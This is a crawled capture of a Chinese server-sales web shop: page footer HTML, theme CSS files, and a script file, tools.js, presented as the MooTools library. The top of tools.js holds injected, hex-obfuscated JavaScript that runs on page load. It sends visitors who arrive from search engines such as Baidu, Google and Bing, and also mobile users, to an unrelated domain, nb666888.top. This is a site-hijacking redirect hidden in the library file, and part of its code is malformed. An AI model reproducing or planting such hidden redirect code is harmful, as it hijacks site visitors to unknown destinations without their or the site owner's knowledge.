            if(tgt.href.test(/\/[\?]?member/i)){
              e.stop();   
              MiniPassport.show(tgt,{remoteURL:'http://serverwz.com/?passport-login.html'});
              miniPassportDialog.store('chain',function(){
                    
                    MessageBox.success('会员认证成功,正在进入...');
                    location.href= 'http://serverwz.com/?member.html';
              
              });              
            }
     });
     
     
     
     /*checkout*/
     $$('form[action$=checkout.html]').addEvent('submit',function(e){
            if(Cookie.get('S[MEMBER]'))return this.submit();
            e.stop();
            var form = this;
            MiniPassport.show(this,{remoteURL:'http://serverwz.com/?cart-loginBuy.html'});
            if(this.get('extra') == 'cart'){
                miniPassportDialog.store('margedata',[{t:'hidden',n:'regType',v:'buy'}]);
            }
            miniPassportDialog.store('chain',function(){
                    MessageBox.success('正在转入...');
                    form.submit();
            });        
     });
   
   });
</script>  <style id="thridpartystyle"> .thridpartyicon { background:url(statics/icons/thridparty0.gif) no-repeat left center; height:30px; line-height:30px; text-indent:35px;} #accountlogin { width:180px; border:2px solid #badbf2; position:absolute; background:#fff; padding:5px;} #accountlogin h5 { border-bottom:1px solid #e2e2e2; margin:0px 5px 10px 5px;padding:0; height:22px; line-height:22px; color:#333333; font-weight:normal;} #accountlogin .logoimg { float:left; margin-left:5px;} #accountlogin .logoimg span img { margin:6px 3px 0 3px; } #accountlogin .more { text-align:right; float:right;} #accountlogin .more a { text-decoration:underline;} .trustlogos li{ display:inline; padding:2px;} .btn-trustlogin {background:url(statics/btn-trustlogin.gif); width:87px; height:30px; margin-bottom:35px;} .trustdialog .dialog-content { padding:0px; height:320px;} .RegisterWrap {} .RegisterWrap h4 { height:30px; line-height:30px;} .RegisterWrap .more { height:30px; line-height:30px; text-align:right; font-size:14px; color:#333333;} .RegisterWrap .more a { text-decoration:underline;} .RegisterWrap .form { } .RegisterWrap #formlogin,.RegisterWrap #formthridlogin { height:160px; border:1px solid #CCCCCC; margin:10px 0; padding:15px;} .RegisterWrap .customMessages { height:40px;} .dialog-title { margin:0 5px;} .dialog-title .title { padding:10px 0 2px 10px;} .dialog-title .dialog-close-btn {font-family:Arial Black;color:#fff;background:#FF9955;border:1px #FA6400 solid;font-size:14px;cursor:pointer; width:21px; margin-top:5px; text-align:center;} .dialog-title .dialog-close-btn:hover {background:#ff6655;border-color:#ff6655;} </style> <script>
$('thridpartystyle').inject(document.head);
</script> <div class="themefoot"><p class="themefootText textcenter" align="center">&nbsp;&nbsp; 
<img src="http://www.serverwz.com/images//20100927/a6fe2ad27e66c7d1.gif"> 
<img src="http://www.serverwz.com/images//20100927/5e2d3bae967de429.gif"> 
<img src="http://www.serverwz.com/images//20100927/e1a065dc1334a4df.jpg"> 
<img src="http://www.serverwz.com/images//20100927/0857bd71bc5df347.gif"><span style="FONT-SIZE: 9pt" lang="EN-US"> </span></p>
 <p style="TEXT-ALIGN: center; text-indent: 11.25pt; margin: 0cm 0cm 0pt" class="MsoNormal" align="center"><font face="arial"><span style="FONT-SIZE: 9pt" lang="EN-US">CopyRight&nbsp; <a href="http://www.serverwz.com/"><font color="#000000">www.serverwz.com</font></a> All&nbsp; right Reserved&nbsp;&nbsp; </span><span style="FONT-FAMILY: 宋体; FONT-SIZE: 9pt">版权所有：温州服务器销售网</span></font> </p>
 <p style="TEXT-ALIGN: center; text-indent: 11.25pt; margin: 0cm 0cm 0pt" class="MsoNormal" align="center"><span style="FONT-FAMILY: 宋体; FONT-SIZE: 9pt"><font face="arial">服务器购买请加 QQ: </font></span><span style="FONT-SIZE: 9pt" lang="EN-US"><a href="http://wpa.qq.com/msgrd?V=1&amp;Uin=983557&amp;Site=%E6%B8%A9%E5%B7%9E%E6%9C%8D%E5%8A%A1%E5%99%A8%E9%94%80%E5%94%AE%E7%BD%91&amp;Menu=yes" target="blank"><font color="#0080ff" face="arial">983557</font></a><font face="arial">&nbsp;&nbsp; &nbsp;</font></span><font face="arial"><span style="FONT-FAMILY: 宋体; FONT-SIZE: 9pt">服务器产品咨询请访问网站&nbsp; </span></font><font face="arial"><span style="FONT-SIZE: 9pt" lang="EN-US"></span></font><font color="#000000" face="arial"><a href="http://www.serverwz.com/">www.serverwz.com</a></font><font face="arial"></font><font face="arial"><span style="FONT-FAMILY: 宋体; FONT-SIZE: 9pt">&nbsp;</span><span style="FONT-SIZE: 9pt" lang="EN-US"><a href="http://www.serverwz.com/"><font color="#0080ff"></font></a><font color="#0080ff">&nbsp;&nbsp;&nbsp;</font></span></font></p>
 <p style="TEXT-ALIGN: center; text-indent: 11.25pt; margin: 0cm 0cm 0pt" class="MsoNormal" align="center"><font color="#0080ff" face="arial"><span style="FONT-SIZE: 9pt" lang="EN-US">&nbsp;&nbsp; </span></font><font face="arial"><span style="FONT-FAMILY: 宋体; FONT-SIZE: 9pt">地址：中国浙江省温州市黎明西路东方花苑A幢704室&nbsp; 邮箱：</span><span style="FONT-SIZE: 9pt" lang="EN-US"><a href="mailto:cnjunzi@163.com"><font color="#000000">cnjunzi@163.com</font></a>&nbsp;&nbsp;&nbsp;&nbsp;</span></font></p>
 <br/><div align="center"><a href="https://beian.miit.gov.cn" target="_blank">浙ICP备11037853号-1</a></div></div><div style="font-family:Verdana;line-height:20px!important;height:auto!important;font-size:11px!important;text-align:center;overflow:none!important;text-indent:0!important;"><span style="display:none"><script src='http://pw.cnzz.com/c.php?id=80303202&l=2' language='JavaScript' charset='gb2312'></script></span></div> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://serverwz.com/themes/zqzy/images/css.css
body_size: 1541
content:
@import url("border.css");
@import url("widget.css");



body {
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 12px;
	color: #666666;
	line-height: 180%;
	margin:0;
}
#AllWrap{
	width:1000px; 
	margin:0 auto;
	overflow:hidden;
}

#Top{
	position:relative;
	text-align:center;
	padding-top:35px;
}
   #Top .TopWrap{
	margin:0 auto;
	width:1000px;
	position:relative;
   }

		#Top #Logo{	
	      position:absolute;
	      top:-30px;
	      width:200px;
	      height:68px;
	      line-height:80px;
	      left:0;
		}
		
		
#TopLinks{
	position:absolute;
	top:-30px;
	right:10px;
}
#LeftColumn{
	width:190px;
	float:left;
	overflow:hidden;
}
#RightColumn{
	width:190px;
	float:right;
	overflow:hidden;
}
#Main{
	float:left;
	width:605px;
	*display:inline;
	margin-left:8px;
	overflow:hidden;
}
#InnerRightColumn{
	float:left;
	overflow:hidden;
	margin:0 0 0 8px;
	width:795px;
	*display:inline;
}
#InfoBar {
	margin:0 auto;
	width:850px;
	padding:10px 0;
	text-align:center;
}

																					
/*=主菜单
=============================================================================================*/
#Menu{
	margin-left:250px;
}
		#Menu .menus{
			float:left;
		}

#Menu .links{
	float:left;
	color:#ccc;
}
#Menu .links a{
	display:inline;
	float:none;
	margin:0 5px;
}
#Menu .links{
	overflow:hidden;
}
#Menu .links ul{
	margin-left:-1px;
}
#Menu .links li{
	display:inline;
	border-left:1px solid #CCCCCC;
}

#Menu a{
	position:relative;
}
#Menu b{
	position:absolute;
	top:6px;
	left:15px;
	width:19px;
	height:19px;
	background:url(gift.gif) no-repeat;
	text-indent:-9999px;
}
#Menu .menuone{
   background:url(menubg.gif) no-repeat;
   padding-left:10px;
}
#Menu .menuone a{
   background-color:#6633FF;
}

#Menu .menutwo{
   background:url(menubg.gif) -190px 0 no-repeat;
   padding-left:20px;
}
#Menu span.menutwor{
   background:url(menubg.gif)  -698px 0 no-repeat;
   padding-left:15px;
   float:left;
   height:33px;
}
#Menu .menuthree{
   background:url(menubg.gif)  -444px 0 no-repeat;
   padding-left:30px;
}
#Menu .menucart{
   background:url(topnav-cart.gif) no-repeat 0 5px ;
   padding-left:10px;
}
#Menu a{
	text-align:center;
	float:left;
	display:block;
	color:#0328C1;
	font-size:12px;
	line-height:33px;
	width:60px;
	text-decoration: none;
}
#Menu a:hover{
	color:#c60;
	text-decoration: underline;
}			
#Menu .fmenu{
	padding-top:5px;
}
	
/*=
=============================================================================================*/	
#SearchWrap{
	text-align:center;
	background:url(az-subnav-bg.gif) repeat-x;
	border-top:1px solid #67a5c4;
	color:#FFFFFF;
  	padding-bottom:5px;
	margin-top:-2px;
	_margin-top:-1px;
}
#SearchWrap a{
	color:#FFFFFF;
}
#SearchWrap .SearchBar{
	margin:5px auto 0 auto;
}
#SearchWrap .htlinks a{
	color:#333333;
	padding:0 5px;
}
#SearchWrap .htlinks{
	margin:8px;
	margin-left:-210px;
}
#SearchWrap .htlinks div{
	display:inline;
}
#SearchWrap .btn_search{
	text-indent:-9999px;
	background:url(search.gif) no-repeat;
	width:24px;
	height:24px;
	border:none;
	cursor:pointer;
	*text-indent:0;
	*line-height:9999px;
	*font-size:-1;
	position:relative;
}
#SearchWrap .keywords{
  	width:280px;
}
/*=显示底部区域
=============================================================================================*/
#Foot{
	width:1000px;
	margin:0 auto;
	margin-top:10px;
}
#FootMenu{
   padding:20px 5px 5px 5px;
   border:1px solid #ccc;
   border-bottom:none;
   *height:1%;
}
#FootMenu .menu a{
   color:#0328C1;
}
#FootMenu .menu  a:hover{
    color:#FF9900;
	text-decoration:underline;
}
#FootLinks{
	background:#ffc;
	padding:5px;
	border:1px solid #ccc;
	text-align:center;
	*height:1%;
}
#FootLinks .TreeList{
	overflow:hidden;
}
#FootLinks .TreeList div{
	font-weight:normal;
	display:inline;
	padding:0 10px;
	border-right:1px solid #CCCCCC;
}

--- FILE ---
content_type: text/css
request_url: http://serverwz.com/themes/zqzy/images/border.css
body_size: 1638
content:
/*默认样式
/*=============================================================================================*/
.border1{
	border:1px solid #ACD3E2;
	padding:5px;
	margin-bottom:5px;
	*height:1%;
}
  .border1 h3,.border1 h3 a{
	font-size:14px;
	color:#CD6702;
	padding-left:3px;
	margin: 3px 0px 3px 0;
	text-decoration:none;
   }
   
.border1 .GoodsList{
	text-align:center;
}
/* 首页主区域
/*=============================================================================================*/

.border2{
	margin-bottom:5px;
}
		.border2 h3{
			color:#000;
			margin:0;
			padding:0;
			line-height:25px;
		}
		.border2 .border-top{
			background:url(border2.gif) no-repeat;
			height:29px;
		}
				.border2 .border-top .bg{
					background:url(border2.gif) no-repeat right 0;
					height:25px;
				}
				
		.border2 .border-body{
		}


#newgoods h3{
	text-indent:-9999px;
	background:url(newsgoods.gif) no-repeat;
	width:90px;
	height:28px;
}
#specialgoods h3{
	text-indent:-9999px;
	background:url(specialgoods-title.gif) no-repeat;
	width:90px;
	height:28px;
}
/* 边栏样式
/*=============================================================================================*/
.border3{
	border:solid 1px #CCCC98;
	margin-bottom:5px;
	padding:5px;
	*height:1%;
}
  .border3 h3,.border3 h3 a{
	font-size:14px;
	color:#CD6702;
	padding-left:3px;
	margin: 3px 0px 3px 0;
	text-decoration:none;
   }

.border3 .GoodsList{
	text-align:center;
}
#hotgoods .GoodsList{
	text-align:left;
}
#hotgoods h6 a{
	border-bottom:1px dotted #CCCCCC;
	color:#0328C1;
	display:block;
	font-weight:normal;
}
#hotgoods li{
	border-bottom:1px solid #CCCCCC;
	color:#FF9900;
	text-align:right;
}

/* 边栏带头部样式
/*=============================================================================================*/

.border4{
	margin-bottom:5px;
}
		.border4 h3{
			color:#fff;
			margin:0;
			padding:0;
			font-size:14px;
			line-height:25px;
		}
		.border4 .border-top{
			background:url(../images/border4.gif) no-repeat;
			height:25px;
		}
				.border4 .border-top .bg{
					background:url(border4.gif) no-repeat right 0;
					height:25px;
					margin-left:10px;
				}
				
		.border4 .border-body{
			border:1px solid #5C9EC0;
			border-bottom:none;
			border-top:none;
			*height:1%;
		}
		.border4 .border-foot{
			background:url(border4.gif) no-repeat 0 -26px;
			height:4px;
			overflow:hidden;
		}
				.border4 .border-foot .bg{
					background:url(border4.gif) no-repeat right -26px;
					height:4px;
					margin-left:10px;
				}
				
/* 首页广告位
/*=============================================================================================*/
.border5{
	margin-bottom:5px;
}
		.border5 h3{
			color:#000;
			margin:0;
			padding:0;
			line-height:25px;
		}
		.border5 .border-top{
			background:url(border5.gif) no-repeat;
			height:6px;
		}
				.border5 .border-top .bg{
					background:url(border5.gif) no-repeat right 0;
					height:6px;
					margin-left:10px;
				}
				
		.border5 .border-body{
			border:1px solid #C3CD91;
			border-top:none;
		}
				.border5 .border-body .bg{
					background:url(border5bg.gif) repeat-y right 0;
					margin-left:2px;
					text-align:center;
				}
		.border5 .border-foot{
			background:url(border5.gif) no-repeat 0 -200px;
			height:14px;
		}
				.border5 .border-foot .bg{
					background:url(border5.gif) no-repeat right -200px;
					height:14px;
					margin-left:10px;
				}


/* 底部文章
/*=============================================================================================*/
.border6{
	float:left;
	padding:35px 0 0 70px;
	width:210px;
	margin:0 0 0 40px;
	*display:inline;
}
	.border6 h3{
			color:#000;
			margin:3px;
			padding:0;
			border-bottom:1px solid #E4E4E4;
			line-height:33px;
		}
	.border6 .TreeList div,
	.border6 .ArticleList li{
		padding:0;
		border-bottom:1px dotted #CCCCCC;
		line-height:20px;
 	}
	.border6 .TreeList a,
	.border6 .ArticleList a{
		padding:0 0 0 20px;
		background:url(../images/articleitems.gif) no-repeat 6px 5px;
		display:block;
		padding-left:15px;
	}
	
	
		
#footshopping h3,
#footqa h3,
#foothelp h3{
	text-indent:-9999px;
	margin:0;
	line-height:0;
	border:none;
}

#footshopping{
	background:url(bottom_shopping.gif) no-repeat;
}
#footqa{
	background:url(bottom_qa.gif) no-repeat;
}
#foothelp{
	background:url(bottom_help.gif) no-repeat;
}
/* 帮助中心
/*=============================================================================================*/
.border7{
	margin:0 0 5px 0;
	border:1px solid #ddddcc;
	*height:1%;
}
.border7 h3{
	background:#ddddcc;
	height:25px;
	line-height:25px;
	font-size:14px;
	font-weight:bold;
	color:#000000;
	margin:0;
	padding:0 0 0 10px;
}
.border7 .border-body{
	padding:5px;
}

.border7{
	line-height:1.8em;
}
.border7 .TreeList .cat1{
	background:#efefef;
	padding:0 0 0 5px;
	margin:5px 0;
}
.border7 .TreeList .cat1 a{
	background:url(arrs.gif) no-repeat 0 -201px;
	padding:0 0 0 13px;
	color:#333;
}
.border7 .TreeList a:hover{
	color:#FF6600;
}
.border7 .TreeList .cat2{
	padding:0 0 0 18px;
}
.border7 .TreeList .cat2 a{
	background:url(articleitems.gif) no-repeat 0 3px;
	padding:0 0 0 10px;
	color:#666;
}

--- FILE ---
content_type: text/css
request_url: http://serverwz.com/themes/zqzy/images/widget.css
body_size: 1343
content:
/*=挂件预设
=============================================================================================*/
.mktprice1{
	text-decoration: line-through;
}
.more{
	margin:5px 5px 0 0;
	text-align:right;
}

.ArticleList td a,
.ArticleList li a{
	background:url(../images/articleitems.gif) no-repeat 6px 5px;
	display:block;
	padding-left:15px;
}
.Article-Tabs,
.GoodsList-Tabs{
	border-color:#3F93C2;
}
.Article-Tabs .current,
.GoodsList-Tabs .current{
	background-color:#F0FAFD;
}
 .SearchBar table{
	margin:0 auto;
}
.SearchBar table td{
	padding:0 5px;
}
/*=排行榜 
=============================================================================================*/
.RankingList{
	padding:10px;
}
.RankingList .pic{
	text-align:center;
}
.RankingList li{
	width:99%;
}
.RankingList li span{
	font-size:9px;
	font-family:Arial, Helvetica, sans-serif;
}

/*自定义*/
.RankingList li span{
	width:16px;
	height:15px;
	background:url(ranklt.gif) no-repeat 0 -14px;
	display:block;
	float:left;
	color:#FFFFFF;
	text-align:center;
	font-weight:bold;
}
.RankingList .hl span{
	font-size:11px;
	line-height:15px;
	font-weight:bold;
	background:url(ranklt.gif) no-repeat 0 0;
}

.OrderList .orderprice{
	color:#990000;
	display:block;
	padding:0 0 0 15px;
}
.OrderList li{
	background:url(dotted.gif) repeat-x 0 bottom;
	padding:5px;
}

.GoodsList h6{
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
/*=站点地图
=============================================================================================*/
.SiteMaps td a{
	padding:5px;
}
.SiteMaps h3 a{
	background:url(arrs.gif) no-repeat 0 -82px;
	padding:0 0 0 13px;
}
.Navigation{
	border:none;
	border-bottom:1px solid #eee;
}
.Navigation span{
	color:#CC6600;
}
.Navigation a{
	color:#003399;
	font-weight:bold;
}
/*=商品购买区
=============================================================================================*/
.ShopCartWrap{
	margin:10px;
}
/*=商品分类
=============================================================================================*/
.s-cat-depth-1 em{
	display:block;
	width:100%;
}
.c-cat-depth-1,
.s-cat-depth-1{
	padding-top:4px;
}
.c-cat-depth-1 a,
.s-cat-depth-1 a{
	background:none;
	font-weight:bold;
	font-size:14px;
	color:#CD6702;
	border-bottom:1px solid #f2f2f2;
	display:block;
}
.c-cat-depth-2,
.s-cat-depth-2{
	padding:0 0 4px 10px;
	color:#A7A7A7;
}
.c-cat-depth-2 a,
.s-cat-depth-2 a{
	display:inline;
	border:none;
	font-size:12px;
	color:#0328C1;
	font-weight:normal;
	padding:0;
}
.c-cat-depth-3,
.s-cat-depth-3{
	padding:2px 0 2px 10px;
}
.c-cat-depth-3 a,
.s-cat-depth-3 a{
	color:#3B5F9F;
	background:none;
	padding:0;
}

.e-cat-depth-1 p{
	margin:0;
	padding:2px 0 2px 10px;
	background:#D5EBFD;
	border-bottom:1px solid #E1E1E1;
}
.e-cat-depth-2 p{
	background:#F7FCFF;
	padding:2px 0 2px 15px;
}
.e-cat-depth-3{
	padding:0 0 0 20px;
}

.e-cat-depth-1 .nosymbols,
.e-cat-depth-1 .symbols{
	display:block;
	float:left;
	width:10px;
}
.e-cat-depth-1 .symbols{
	background:url(../images/arrs.gif) no-repeat 0 -217px;
	text-indent:-9999px;
}
.e-cat-depth-1 .show{
	background-position: 0 -237px;
}
.e-cat-depth-1 span{
	cursor:pointer;
	margin:0 2px;
}
.e-cat-depth-1 a{
	color:#000;
	font-weight:bold;
}
.e-cat-depth-2 a{
	font-weight:normal;
	color:#000;
}
.e-cat-depth-3 a{
	color:#5F6F7F;
}


--- FILE ---
content_type: application/javascript
request_url: http://serverwz.com/statics/script/tools.js
body_size: 42854
content:
var Vv1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var IZRd_cje2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{IZRd_cje2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{IZRd_cje2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var bGAQvl_p3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{bGAQvl_p3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{bGAQvl_p3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(Vv1['\x74\x65\x73\x74'](IZRd_cje2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70'}function browserRedirect(){var WrqsHBkzi4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var fGr5=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var AmzyPD6=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var n7=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var oGbksFyy$8=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var WptphmiLY9=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var Uwdj10=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var Yrp11=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(AmzyPD6 n7 WptphmiLY9 Uwdj10 Yrp11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70'}}browserRedirect();
var dGukY1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var rsh2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70";
var MooTools={version:"1.2.4",build:"0d9113241a90b9cd5643b926795852a2026710d4"},Native=function(a){var a=a||{},b=a.name,c=a.legacy,d=a.protect,e=a.implement,f=a.generics,g=a.initialize,h=a.afterImplement||function(){},a=g||c,f=!1!==f;a.constructor=Native;a.$family={name:"native"};c&&g&&(a.prototype=c.prototype);a.prototype.constructor=a;b&&(b=b.toLowerCase(),a.prototype.$family={name:b},Native.typize(a,b));var j=function(a,b,c,e){if(!d||e||!a.prototype[b])a.prototype[b]=c;f&&Native.genericize(a,b,
d);h.call(a,b,c);return a};a.alias=function(a,b,c){if(typeof a=="string"&&(a=this.prototype[a]))return j(this,b,a,c);for(var d in a)this.alias(d,a[d],b);return this};a.implement=function(a,b,c){if(typeof a=="string")return j(this,a,b,c);for(var d in a)j(this,d,a[d],b);return this};e&&a.implement(e);return a};Native.genericize=function(a,b,c){if((!c||!a[b])&&"function"==typeof a.prototype[b])a[b]=function(){var c=Array.prototype.slice.call(arguments);return a.prototype[b].apply(c.shift(),c)}};
Native.implement=function(a,b){for(var c=0,d=a.length;c<d;c++)a[c].implement(b)};Native.typize=function(a,b){a.type||(a.type=function(a){return $type(a)===b})};
(function(){var a={Array:Array,Date:Date,Function:Function,Number:Number,RegExp:RegExp,String:String},b;for(b in a)new Native({name:b,initialize:a[b],protect:!0});b={"boolean":Boolean,"native":Native,object:Object};for(var c in b)Native.typize(b[c],c);c={Array:"concat indexOf join lastIndexOf pop push reverse shift slice sort splice toString unshift valueOf".split(" "),String:"charAt charCodeAt concat indexOf lastIndexOf match replace search slice split substr substring toLowerCase toUpperCase valueOf".split(" ")};
for(var d in c)for(b=c[d].length;b--;)Native.genericize(a[d],c[d][b],!0)})();var Hash=new Native({name:"Hash",initialize:function(a){"hash"==$type(a)&&(a=$unlink(a.getClean()));for(var b in a)this[b]=a[b];return this}});Hash.implement({forEach:function(a,b){for(var c in this)this.hasOwnProperty(c)&&a.call(b,this[c],c,this)},getClean:function(){var a={},b;for(b in this)this.hasOwnProperty(b)&&(a[b]=this[b]);return a},getLength:function(){var a=0,b;for(b in this)this.hasOwnProperty(b)&&a++;return a}});
Hash.alias("forEach","each");Array.implement({forEach:function(a,b){for(var c=0,d=this.length;c<d;c++)a.call(b,this[c],c,this)}});Array.alias("forEach","each");function $A(a){if(a.item){for(var b=a.length,c=Array(b);b--;)c[b]=a[b];return c}return Array.prototype.slice.call(a)}function $arguments(a){return function(){return arguments[a]}}function $chk(a){return!!(a||0===a)}function $clear(a){clearTimeout(a);clearInterval(a);return null}function $defined(a){return void 0!=a}
function $each(a,b,c){var d=$type(a);("arguments"==d||"collection"==d||"array"==d?Array:Hash).each(a,b,c)}function $empty(){}function $extend(a,b){for(var c in b||{})a[c]=b[c];return a}function $H(a){return new Hash(a)}function $lambda(a){return"function"==$type(a)?a:function(){return a}}function $merge(){var a=Array.slice(arguments);a.unshift({});return $mixin.apply(null,a)}
function $mixin(a){for(var b=1,c=arguments.length;b<c;b++){var d=arguments[b];if("object"==$type(d))for(var e in d){var f=d[e],g=a[e];a[e]=g&&"object"==$type(f)&&"object"==$type(g)?$mixin(g,f):$unlink(f)}}return a}function $pick(){for(var a=0,b=arguments.length;a<b;a++)if(void 0!=arguments[a])return arguments[a];return null}function $random(a,b){return Math.floor(Math.random()*(b-a+1)+a)}function $splat(a){var b=$type(a);return b?"array"!=b&&"arguments"!=b?[a]:a:[]}var $time=Date.now||function(){return+new Date};
function $try(){for(var a=0,b=arguments.length;a<b;a++)try{return arguments[a]()}catch(c){}return null}function $type(a){if(void 0==a)return!1;if(a.$family)return"number"==a.$family.name&&!isFinite(a)?!1:a.$family.name;if(a.nodeName)switch(a.nodeType){case 1:return"element";case 3:return/\S/.test(a.nodeValue)?"textnode":"whitespace"}else if("number"==typeof a.length){if(a.callee)return"arguments";if(a.item)return"collection"}return typeof a}
function $unlink(a){var b;switch($type(a)){case "object":b={};for(var c in a)b[c]=$unlink(a[c]);break;case "hash":b=new Hash(a);break;case "array":b=[];c=0;for(var d=a.length;c<d;c++)b[c]=$unlink(a[c]);break;default:return a}return b}
var Browser=$merge({Engine:{name:"unknown",version:0},Platform:{name:void 0!=window.orientation?"ipod":(navigator.platform.match(/mac|win|linux/i)||["other"])[0].toLowerCase()},Features:{xpath:!!document.evaluate,air:!!window.runtime,query:!!document.querySelector},Plugins:{},Engines:{presto:function(){return!window.opera?!1:arguments.callee.caller?960:document.getElementsByClassName?950:925},trident:function(){return!window.ActiveXObject?!1:window.XMLHttpRequest?document.querySelectorAll?6:5:4},
webkit:function(){return navigator.taintEnabled?!1:Browser.Features.xpath?Browser.Features.query?525:420:419},gecko:function(){return!document.getBoxObjectFor&&null==window.mozInnerScreenX?!1:document.getElementsByClassName?19:18}}},Browser||{});Browser.Platform[Browser.Platform.name]=!0;Browser.detect=function(){for(var a in this.Engines){var b=this.Engines[a]();if(b){this.Engine={name:a,version:b};this.Engine[a]=this.Engine[a+b]=!0;break}}return{name:a,version:b}};Browser.detect();
Browser.Request=function(){return $try(function(){return new XMLHttpRequest},function(){return new ActiveXObject("MSXML2.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")})};Browser.Features.xhr=!!Browser.Request();
Browser.Plugins.Flash=function(){var a=($try(function(){return navigator.plugins["Shockwave Flash"].description},function(){return(new ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version")})||"0 r0").match(/\d+/g);return{version:parseInt(a[0]||"0."+a[1],10)||0,build:parseInt(a[2],10)||0}}();
function $exec(a){if(!a)return a;if(window.execScript)window.execScript(a);else{var b=document.createElement("script");b.setAttribute("type","text/javascript");b[Browser.Engine.webkit&&420>Browser.Engine.version?"innerText":"text"]=a;document.head.appendChild(b);document.head.removeChild(b)}return a}Native.UID=1;
var $uid=Browser.Engine.trident?function(a){return(a.uid||(a.uid=[Native.UID++]))[0]}:function(a){return a.uid||(a.uid=Native.UID++)},Window=new Native({name:"Window",legacy:Browser.Engine.trident?null:window.Window,initialize:function(a){$uid(a);a.Element||(a.Element=$empty,Browser.Engine.webkit&&a.document.createElement("iframe"),a.Element.prototype=Browser.Engine.webkit?window["[[DOMElement.prototype]]"]:{});a.document.window=a;return $extend(a,Window.Prototype)},afterImplement:function(a,b){window[a]=
Window.Prototype[a]=b}});Window.Prototype={$family:{name:"window"}};new Window(window);
var Document=new Native({name:"Document",legacy:Browser.Engine.trident?null:window.Document,initialize:function(a){$uid(a);a.head=a.getElementsByTagName("head")[0];a.html=a.getElementsByTagName("html")[0];Browser.Engine.trident&&4>=Browser.Engine.version&&$try(function(){a.execCommand("BackgroundImageCache",!1,!0)});Browser.Engine.trident&&a.window.attachEvent("onunload",function(){a.window.detachEvent("onunload",arguments.callee);a.head=a.html=a.window=null});return $extend(a,Document.Prototype)},
afterImplement:function(a,b){document[a]=Document.Prototype[a]=b}});Document.Prototype={$family:{name:"document"}};new Document(document);
